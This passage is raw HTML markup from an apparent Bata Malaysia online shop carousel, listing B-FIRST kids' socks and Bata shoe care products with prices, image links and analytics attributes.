    <span class="cc-tile-product-brand" id="brand-521D_2019_9416161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416161"
        data-analytics-product-id="521D_2019_9416161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html"
        aria-labelledby="brand-521D_2019_9416161 product-521D_2019_9416161-name product-521D_2019_9416161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416161"
    data-dimension1="521D_099411615113K"
    data-dimension2="9416161"
    data-dimension3="521D_2019_9416161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099411615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2014_9990146">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html" class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2014_9990146">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2014_9990146"
        data-analytics-product-id="521D_2014_9990146"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html"
        aria-labelledby="brand-521D_2014_9990146 product-521D_2014_9990146-name product-521D_2014_9990146-price">
        <div class="cc-tile-product-name" id="product-521D_2014_9990146-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2014_9990146-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.99">
            
                <div class="format-price-layout">
                    
                    RM 9.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2014_9990146"
    data-name="BATA SHOE CARE"
    data-id="521D_2014_9990146"
    data-dimension1="521D_019991465701U"
    data-dimension2="9990146"
    data-dimension3="521D_2014_9990146"
    data-price="9.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019991465701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9906601">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9906601">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9906601"
        data-analytics-product-id="521D_2019_9906601"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html"
        aria-labelledby="brand-521D_2019_9906601 product-521D_2019_9906601-name product-521D_2019_9906601-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9906601-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9906601-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9906601"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9906601"
    data-dimension1="521D_019906015701U"
    data-dimension2="9906601"
    data-dimension3="521D_2019_9906601"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019906015701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9516161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9516161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9516161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9516161"
        data-analytics-product-id="521D_2019_9516161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html"
        aria-labelledby="brand-521D_2019_9516161 product-521D_2019_9516161-name product-521D_2019_9516161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9516161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9516161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9516161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9516161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9516161"
    data-dimension1="521D_099511615113K"
    data-dimension2="9516161"
    data-dimension3="521D_2019_9516161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099511615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416264">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416264" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w"
